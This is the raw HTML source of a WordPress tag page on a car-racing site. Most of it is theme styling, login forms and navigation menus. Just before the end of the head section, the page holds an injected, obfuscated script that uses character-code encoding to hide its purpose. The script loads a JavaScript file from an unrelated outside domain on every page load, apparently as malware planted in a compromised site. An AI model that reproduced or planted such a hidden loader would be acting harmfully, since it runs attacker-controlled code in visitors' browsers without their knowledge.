        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/global-rallycross-championship/",
                    "name": "Global Rallycross Championship"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-global-rallycross-championship tag-1370 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
